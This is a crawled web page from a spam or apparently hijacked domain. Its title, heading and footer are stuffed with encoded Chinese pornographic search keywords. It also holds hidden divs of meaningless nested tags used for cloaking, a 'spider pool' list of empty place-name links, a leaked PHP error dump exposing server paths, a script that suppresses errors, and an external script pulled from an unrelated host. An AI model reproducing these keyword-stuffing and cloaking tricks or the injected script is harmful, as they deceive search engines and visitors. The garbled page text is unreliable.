

--- FILE ---
content_type: text/html
request_url: http://www.auntfloapp.com/news/class/
body_size: 6059
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta name="robots" content="noindex, nofollow, noarchive" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>&#40635;&#35910;&#22269;&#20135;&#21407;&#21019;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#30721;&#25104;&#20154;&#20013;&#25991;&#23383;&#24149;&#19981;&#21345;&#124;&#20122;&#27954;&#33258;&#20599;&#25293;&#31934;&#21697;&#26085;&#38889;&#21478;&#31867;&#124;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#29087;&#30561;&#20081;&#23376;&#20262;&#124;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#124;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#20813;&#36153;&#35266;&#30475;&#124;&#27431;&#32654;&#20122;&#27954;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#22312;&#24819;&#32447;&#124;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;&#57;&#49;&#13;&#44;&#27431;&#32654;&#22269;&#20135;&#28608;&#24773;&#20108;&#21306;&#19977;&#21306;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#124;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#30007;&#20154;&#30340;&#22825;&#22530;&#124;&#40657;&#20154;&#22823;&#25112;&#26085;&#26412;&#20154;&#22971;&#22007;&#22007;&#21483;&#124;&#22269;&#20135;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#27969;&#30021;&#124;&#33394;&#20599;&#20599;&#20122;&#27954;&#22899;&#20154;&#22825;&#22530;&#35266;&#30475;&#27431;&#124;&#57;&#50;&#55;&#51;&#55;&#22255;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#26080;&#30721;&#20154;&#22971;&#31995;&#21015;&#34588;&#26691;&#13;&#44;&#22823;&#39321;&#20234;&#34121;&#22269;&#20135;&#26368;&#26032;&#35270;&#39057;&#124;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#32593;&#31449;&#124;&#20061;&#20061;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#36825;&#37324;&#124;&#25104;&#24180;&#22899;&#20154;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#22823;&#20840;&#124;&#22269;&#20135;&#32508;&#21512;&#26085;&#38889;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#27431;&#32654;&#124;&#22312;&#32447;&#25773;&#25918;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#21866;&#35270;&#39057;&#124;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21320;&#22812;&#13;</title><style>body{padding:0;margin:0;word-wrap:break-word;word-break:break-all;font-family:Courier,Arial,sans-serif;background:#EBF8FF;color:#5E5E5E;}div,h2,p,span{margin:0; padding:0;}ul{margin:0; padding:0; list-style-type:none;font-size:0;line-height:0;}#body{width:918px;margin:0 auto;}#main{width:918px;margin:13px auto 0 auto;padding:0 0 35px 0;}#contents{width:918px;float:left;margin:13px auto 0 auto;background:#FFF;padding:8px 0 0 9px;}#contents h2{display:block;background:#CFF0F3;font:bold 20px;padding:12px 0 12px 30px;margin:0 10px 22px 1px;}#contents ul{padding:0 0 0 18px;font-size:0;line-height:0;}#contents ul li{display:block;padding:0;color:#8F8F8F;background-color:inherit;font:normal 14px Arial, Helvetica, sans-serif;margin:0;}#contents ul li span{display:block;color:#408BAA;background-color:inherit;font:bold 14px Arial, Helvetica, sans-serif;padding:0 0 10px 0;margin:0;}#oneborder{width:800px;font:normal 14px Arial, Helvetica, sans-serif;border:#EBF3F5 solid 4px;margin:0 30px 20px 30px;padding:10px 20px;line-height:23px;}#oneborder span{padding:0;margin:0;}#oneborder #current{background:#CFF0F3;}</style><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.auntfloapp.com/">&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;</a></h1>
<div id="dw6wm" class="pl_css_ganrao" style="display: none;"><source id="dw6wm"><sup id="dw6wm"><code id="dw6wm"></code></sup></source><ins id="dw6wm"><blockquote id="dw6wm"></blockquote></ins><dfn id="dw6wm"><thead id="dw6wm"><tr id="dw6wm"><div id="dw6wm"></div></tr></thead></dfn><code id="dw6wm"></code><dl id="dw6wm"><noframes id="dw6wm"><p id="dw6wm"><ins id="dw6wm"></ins></p></noframes></dl><pre id="dw6wm"></pre><wbr id="dw6wm"></wbr><video id="dw6wm"><ol id="dw6wm"><b id="dw6wm"><legend id="dw6wm"></legend></b></ol></video><menuitem id="dw6wm"><listing id="dw6wm"><address id="dw6wm"></address></listing></menuitem><cite id="dw6wm"><center id="dw6wm"><input id="dw6wm"></input></center></cite><del id="dw6wm"></del><acronym id="dw6wm"></acronym><optgroup id="dw6wm"></optgroup><ins id="dw6wm"><label id="dw6wm"><thead id="dw6wm"><pre id="dw6wm"></pre></thead></label></ins><source id="dw6wm"><ul id="dw6wm"><var id="dw6wm"><address id="dw6wm"></address></var></ul></source><output id="dw6wm"></output><thead id="dw6wm"></thead><label id="dw6wm"><progress id="dw6wm"><listing id="dw6wm"><span id="dw6wm"></span></listing></progress></label><sup id="dw6wm"></sup><optgroup id="dw6wm"></optgroup><big id="dw6wm"><small id="dw6wm"><dfn id="dw6wm"></dfn></small></big><acronym id="dw6wm"><object id="dw6wm"></object></acronym><fieldset id="dw6wm"></fieldset><pre id="dw6wm"></pre><em id="dw6wm"></em><rp id="dw6wm"><tbody id="dw6wm"><tt id="dw6wm"><i id="dw6wm"></i></tt></tbody></rp><u id="dw6wm"></u><tt id="dw6wm"><i id="dw6wm"><menuitem id="dw6wm"></menuitem></i></tt><dl id="dw6wm"><noframes id="dw6wm"><td id="dw6wm"></td></noframes></dl><form id="dw6wm"></form><wbr id="dw6wm"><kbd id="dw6wm"></kbd></wbr><dfn id="dw6wm"><sub id="dw6wm"></sub></dfn><listing id="dw6wm"></listing><ins id="dw6wm"><optgroup id="dw6wm"><center id="dw6wm"><pre id="dw6wm"></pre></center></optgroup></ins><object id="dw6wm"><big id="dw6wm"><nobr id="dw6wm"><pre id="dw6wm"></pre></nobr></big></object><acronym id="dw6wm"><object id="dw6wm"></object></acronym><object id="dw6wm"><del id="dw6wm"></del></object><th id="dw6wm"><pre id="dw6wm"><dfn id="dw6wm"><strike id="dw6wm"></strike></dfn></pre></th><tr id="dw6wm"></tr><label id="dw6wm"><button id="dw6wm"><style id="dw6wm"></style></button></label><pre id="dw6wm"><meter id="dw6wm"></meter></pre><big id="dw6wm"><small id="dw6wm"></small></big><li id="dw6wm"></li><sub id="dw6wm"><input id="dw6wm"><progress id="dw6wm"><th id="dw6wm"></th></progress></input></sub><tfoot id="dw6wm"></tfoot><small id="dw6wm"><p id="dw6wm"><ruby id="dw6wm"><label id="dw6wm"></label></ruby></p></small><video id="dw6wm"><ol id="dw6wm"><b id="dw6wm"></b></ol></video><source id="dw6wm"><ul id="dw6wm"><fieldset id="dw6wm"></fieldset></ul></source><kbd id="dw6wm"></kbd><acronym id="dw6wm"><acronym id="dw6wm"></acronym></acronym><pre id="dw6wm"></pre><em id="dw6wm"><span id="dw6wm"></span></em><tr id="dw6wm"></tr><td id="dw6wm"></td><sub id="dw6wm"><label id="dw6wm"><progress id="dw6wm"></progress></label></sub><div id="dw6wm"><th id="dw6wm"><acronym id="dw6wm"></acronym></th></div><blockquote id="dw6wm"></blockquote><rt id="dw6wm"></rt><em id="dw6wm"></em><nobr id="dw6wm"></nobr><ul id="dw6wm"><listing id="dw6wm"></listing></ul><menu id="dw6wm"><xmp id="dw6wm"></xmp></menu><noscript id="dw6wm"></noscript><listing id="dw6wm"></listing><tbody id="dw6wm"></tbody><strong id="dw6wm"></strong><cite id="dw6wm"></cite><fieldset id="dw6wm"><acronym id="dw6wm"><menu id="dw6wm"><samp id="dw6wm"></samp></menu></acronym></fieldset><b id="dw6wm"><legend id="dw6wm"></legend></b><mark id="dw6wm"></mark><samp id="dw6wm"></samp><table id="dw6wm"><td id="dw6wm"><li id="dw6wm"></li></td></table><span id="dw6wm"><form id="dw6wm"><legend id="dw6wm"><rp id="dw6wm"></rp></legend></form></span><noscript id="dw6wm"></noscript><form id="dw6wm"><nav id="dw6wm"></nav></form><tt id="dw6wm"><i id="dw6wm"><menuitem id="dw6wm"></menuitem></i></tt><code id="dw6wm"></code><sub id="dw6wm"></sub><legend id="dw6wm"></legend><li id="dw6wm"></li><strike id="dw6wm"><option id="dw6wm"><s id="dw6wm"><ul id="dw6wm"></ul></s></option></strike><tr id="dw6wm"></tr><th id="dw6wm"><th id="dw6wm"><object id="dw6wm"><dfn id="dw6wm"></dfn></object></th></th><em id="dw6wm"><span id="dw6wm"></span></em><optgroup id="dw6wm"></optgroup><small id="dw6wm"></small><pre id="dw6wm"><input id="dw6wm"><delect id="dw6wm"></delect></input></pre><th id="dw6wm"></th><sup id="dw6wm"></sup><dfn id="dw6wm"></dfn><thead id="dw6wm"></thead><small id="dw6wm"></small><cite id="dw6wm"><center id="dw6wm"><nav id="dw6wm"><blockquote id="dw6wm"></blockquote></nav></center></cite><tbody id="dw6wm"><menuitem id="dw6wm"><em id="dw6wm"><wbr id="dw6wm"></wbr></em></menuitem></tbody><ol id="dw6wm"></ol><label id="dw6wm"><em id="dw6wm"><style id="dw6wm"></style></em></label><em id="dw6wm"></em><button id="dw6wm"></button><form id="dw6wm"><legend id="dw6wm"><track id="dw6wm"><dl id="dw6wm"></dl></track></legend></form><tr id="dw6wm"><th id="dw6wm"><button id="dw6wm"><object id="dw6wm"></object></button></th></tr><small id="dw6wm"><strong id="dw6wm"><sup id="dw6wm"><form id="dw6wm"></form></sup></strong></small><optgroup id="dw6wm"><blockquote id="dw6wm"><video id="dw6wm"></video></blockquote></optgroup><optgroup id="dw6wm"><em id="dw6wm"><noscript id="dw6wm"></noscript></em></optgroup><legend id="dw6wm"></legend><small id="dw6wm"></small><bdo id="dw6wm"><pre id="dw6wm"></pre></bdo><strike id="dw6wm"><noscript id="dw6wm"><strike id="dw6wm"></strike></noscript></strike><legend id="dw6wm"></legend><tr id="dw6wm"><th id="dw6wm"></th></tr><em id="dw6wm"><rt id="dw6wm"></rt></em><ol id="dw6wm"></ol><style id="dw6wm"></style><sub id="dw6wm"><label id="dw6wm"><progress id="dw6wm"><th id="dw6wm"></th></progress></label></sub><big id="dw6wm"></big><sup id="dw6wm"><optgroup id="dw6wm"></optgroup></sup><strong id="dw6wm"></strong><sup id="dw6wm"></sup><form id="dw6wm"></form><var id="dw6wm"><address id="dw6wm"></address></var><video id="dw6wm"><ol id="dw6wm"></ol></video><pre id="dw6wm"></pre><strike id="dw6wm"></strike><div id="dw6wm"><bdo id="dw6wm"><acronym id="dw6wm"><dfn id="dw6wm"></dfn></acronym></bdo></div><legend id="dw6wm"><mark id="dw6wm"><strong id="dw6wm"></strong></mark></legend><input id="dw6wm"><delect id="dw6wm"><bdo id="dw6wm"><pre id="dw6wm"></pre></bdo></delect></input><delect id="dw6wm"></delect><xmp id="dw6wm"><small id="dw6wm"></small></xmp><tt id="dw6wm"><source id="dw6wm"><menuitem id="dw6wm"><var id="dw6wm"></var></menuitem></source></tt><ins id="dw6wm"><label id="dw6wm"><thead id="dw6wm"><pre id="dw6wm"></pre></thead></label></ins><address id="dw6wm"></address><em id="dw6wm"></em><progress id="dw6wm"></progress><rp id="dw6wm"></rp><object id="dw6wm"><dfn id="dw6wm"></dfn></object><optgroup id="dw6wm"></optgroup><wbr id="dw6wm"><kbd id="dw6wm"></kbd></wbr><div id="dw6wm"></div><pre id="dw6wm"></pre><thead id="dw6wm"><li id="dw6wm"><tfoot id="dw6wm"><em id="dw6wm"></em></tfoot></li></thead><table id="dw6wm"><sub id="dw6wm"></sub></table><wbr id="dw6wm"></wbr><nobr id="dw6wm"><dfn id="dw6wm"><u id="dw6wm"><thead id="dw6wm"></thead></u></dfn></nobr><xmp id="dw6wm"></xmp><object id="dw6wm"><del id="dw6wm"><nobr id="dw6wm"><pre id="dw6wm"></pre></nobr></del></object><ul id="dw6wm"><strong id="dw6wm"><sup id="dw6wm"></sup></strong></ul><video id="dw6wm"></video><li id="dw6wm"></li><i id="dw6wm"></i><strike id="dw6wm"></strike><small id="dw6wm"></small></div><div   class="sh63ah4ghk"   id="main"><div   class="sh63ah4ghk"   id="contents"><h2>Err: Method 'action_index' of 'news_controller' is not exists!</h2><ul><li><span>/www/wwwroot/sqlnkj.cn/protected/include/core.php on line 92 </span></li></ul><div   class="sh63ah4ghk"   id="oneborder">87.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB"><br /></span>
</span>
</code>88.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB">$controller_name&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$__controller</span><span style="color: #007700">.</span><span style="color: #DD0000">'_controller'</span><span style="color: #007700">;<br /></span>
</span>
</code>89.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB">$action_name&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'action_'</span><span style="color: #007700">.</span><span style="color: #0000BB">$__action</span><span style="color: #007700">;<br /></span>
</span>
</code>90.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB"></span><span style="color: #007700">if(!</span><span style="color: #0000BB">class_exists</span><span style="color: #007700">(</span><span style="color: #0000BB">$controller_name</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">true</span><span style="color: #007700">))&nbsp;{</span><span style="color: #0000BB">header</span><span style="color: #007700">(</span><span style="color: #DD0000">'location:/404.html'</span><span style="color: #007700">);exit();}<br /></span>
</span>
</code>91.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB">$controller_obj&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">$controller_name</span><span style="color: #007700">();<br /></span>
</span>
</code><div   class="sh63ah4ghk"   id='current'>92.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB"></span><span style="color: #007700">if(!</span><span style="color: #0000BB">method_exists</span><span style="color: #007700">(</span><span style="color: #0000BB">$controller_obj</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$action_name</span><span style="color: #007700">))&nbsp;</span><span style="color: #0000BB">err</span><span style="color: #007700">(</span><span style="color: #DD0000">"Err:&nbsp;Method&nbsp;'</span><span style="color: #0000BB">$action_name</span><span style="color: #DD0000">'&nbsp;of&nbsp;'</span><span style="color: #0000BB">$controller_name</span><span style="color: #DD0000">'&nbsp;is&nbsp;not&nbsp;exists!"</span><span style="color: #007700">);<br /></span>
</span>
</code></div>93.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB"><br /></span>
</span>
</code>94.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB">$controller_obj</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">$action_name</span><span style="color: #007700">();<br /></span>
</span>
</code>95.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB"><br /></span>
</span>
</code>96.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB"></span><span style="color: #007700">function&nbsp;</span><span style="color: #0000BB">url</span><span style="color: #007700">(</span><span style="color: #0000BB">$c&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'main'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'index'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$param&nbsp;</span><span style="color: #007700">=&nbsp;array())<br /></span>
</span>
</code>97.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB"></span><span style="color: #007700">{<br /></span>
</span>
</code></div><ul><li><span>/www/wwwroot/sqlnkj.cn/index.php on line 5 </span></li></ul><div   class="sh63ah4ghk"   id="oneborder">1.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span>
</span>
</code>2.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB">define</span><span style="color: #007700">(</span><span style="color: #DD0000">'APP_DIR'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">realpath</span><span style="color: #007700">(</span><span style="color: #DD0000">'./'</span><span style="color: #007700">));<br /></span>
</span>
</code>3.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB">defined</span><span style="color: #007700">(</span><span style="color: #DD0000">'DS'</span><span style="color: #007700">)&nbsp;or&nbsp;</span><span style="color: #0000BB">define</span><span style="color: #007700">(</span><span style="color: #DD0000">'DS'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">DIRECTORY_SEPARATOR</span><span style="color: #007700">);<br /></span>
</span>
</code>4.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB">define</span><span style="color: #007700">(</span><span style="color: #DD0000">'INCL_DIR'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">APP_DIR</span><span style="color: #007700">.</span><span style="color: #0000BB">DS</span><span style="color: #007700">.</span><span style="color: #DD0000">'protected'</span><span style="color: #007700">.</span><span style="color: #0000BB">DS</span><span style="color: #007700">.</span><span style="color: #DD0000">'include'</span><span style="color: #007700">);<br /></span>
</span>
</code><div   class="sh63ah4ghk"   id='current'>5.&nbsp;<code><span style="color: #000000">
<span style="color: #0000BB"></span><span style="color: #007700">require(</span><span style="color: #0000BB">INCL_DIR</span><span style="color: #007700">.</span><span style="color: #0000BB">DS</span><span style="color: #007700">.</span><span style="color: #DD0000">'core.php'</span><span style="color: #007700">);</span>
</span>
</code></div></div></div></div><div style="clear:both;padding-bottom:50px;" />
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.auntfloapp.com/" title="&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;">&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;
&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;
&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">福安市</a>|
<a href="http://" target="_blank">吉木乃县</a>|
<a href="http://" target="_blank">澜沧</a>|
<a href="http://" target="_blank">微山县</a>|
<a href="http://" target="_blank">宁都县</a>|
<a href="http://" target="_blank">比如县</a>|
<a href="http://" target="_blank">高台县</a>|
<a href="http://" target="_blank">大冶市</a>|
<a href="http://" target="_blank">吴堡县</a>|
<a href="http://" target="_blank">乐安县</a>|
<a href="http://" target="_blank">富宁县</a>|
<a href="http://" target="_blank">南靖县</a>|
<a href="http://" target="_blank">北票市</a>|
<a href="http://" target="_blank">永安市</a>|
<a href="http://" target="_blank">宜宾县</a>|
<a href="http://" target="_blank">桐梓县</a>|
<a href="http://" target="_blank">白玉县</a>|
<a href="http://" target="_blank">桃源县</a>|
<a href="http://" target="_blank">江都市</a>|
<a href="http://" target="_blank">简阳市</a>|
<a href="http://" target="_blank">建平县</a>|
<a href="http://" target="_blank">晴隆县</a>|
<a href="http://" target="_blank">凌源市</a>|
<a href="http://" target="_blank">鄂州市</a>|
<a href="http://" target="_blank">泸定县</a>|
<a href="http://" target="_blank">化隆</a>|
<a href="http://" target="_blank">从化市</a>|
<a href="http://" target="_blank">呈贡县</a>|
<a href="http://" target="_blank">泽库县</a>|
<a href="http://" target="_blank">北票市</a>|
<a href="http://" target="_blank">扎兰屯市</a>|
<a href="http://" target="_blank">荣成市</a>|
<a href="http://" target="_blank">靖江市</a>|
<a href="http://" target="_blank">宝山区</a>|
<a href="http://" target="_blank">兰州市</a>|
<a href="http://" target="_blank">夏河县</a>|
<a href="http://" target="_blank">剑川县</a>|
<a href="http://" target="_blank">日照市</a>|
<a href="http://" target="_blank">甘肃省</a>|
<a href="http://" target="_blank">根河市</a>|
<a href="http://" target="_blank">宝丰县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="4vvft" class="pl_css_ganrao" style="display: none;"><li id="4vvft"><small id="4vvft"></small></li><b id="4vvft"></b><style id="4vvft"></style><source id="4vvft"><tr id="4vvft"><fieldset id="4vvft"></fieldset></tr></source><table id="4vvft"></table><th id="4vvft"><span id="4vvft"><dfn id="4vvft"></dfn></span></th><form id="4vvft"></form><listing id="4vvft"></listing><var id="4vvft"></var><menuitem id="4vvft"><var id="4vvft"></var></menuitem><ins id="4vvft"><th id="4vvft"><thead id="4vvft"></thead></th></ins><video id="4vvft"><ol id="4vvft"></ol></video><pre id="4vvft"><s id="4vvft"><delect id="4vvft"><strong id="4vvft"></strong></delect></s></pre><menuitem id="4vvft"><em id="4vvft"><wbr id="4vvft"></wbr></em></menuitem><ul id="4vvft"></ul><span id="4vvft"></span><pre id="4vvft"></pre><button id="4vvft"></button><menuitem id="4vvft"></menuitem><blockquote id="4vvft"></blockquote><dfn id="4vvft"><strike id="4vvft"><output id="4vvft"></output></strike></dfn><form id="4vvft"><legend id="4vvft"></legend></form><div id="4vvft"><bdo id="4vvft"><acronym id="4vvft"><dfn id="4vvft"></dfn></acronym></bdo></div><b id="4vvft"></b><nobr id="4vvft"></nobr><acronym id="4vvft"><big id="4vvft"><nobr id="4vvft"></nobr></big></acronym><small id="4vvft"><tbody id="4vvft"><noframes id="4vvft"><td id="4vvft"></td></noframes></tbody></small><small id="4vvft"></small><input id="4vvft"></input><em id="4vvft"><style id="4vvft"><mark id="4vvft"><dfn id="4vvft"></dfn></mark></style></em><span id="4vvft"><optgroup id="4vvft"><legend id="4vvft"><noscript id="4vvft"></noscript></legend></optgroup></span><menuitem id="4vvft"></menuitem><strong id="4vvft"></strong><progress id="4vvft"></progress><sub id="4vvft"><input id="4vvft"><progress id="4vvft"></progress></input></sub><menuitem id="4vvft"></menuitem><sup id="4vvft"></sup><code id="4vvft"><dfn id="4vvft"><table id="4vvft"></table></dfn></code><pre id="4vvft"><nav id="4vvft"><dd id="4vvft"><tbody id="4vvft"></tbody></dd></nav></pre><progress id="4vvft"></progress><th id="4vvft"></th><kbd id="4vvft"></kbd><rp id="4vvft"></rp><acronym id="4vvft"><abbr id="4vvft"><wbr id="4vvft"></wbr></abbr></acronym><menuitem id="4vvft"><listing id="4vvft"><wbr id="4vvft"></wbr></listing></menuitem><strong id="4vvft"></strong><output id="4vvft"></output><dfn id="4vvft"><sub id="4vvft"><optgroup id="4vvft"><div id="4vvft"></div></optgroup></sub></dfn><tt id="4vvft"><source id="4vvft"><menuitem id="4vvft"></menuitem></source></tt><sup id="4vvft"><form id="4vvft"><legend id="4vvft"><rp 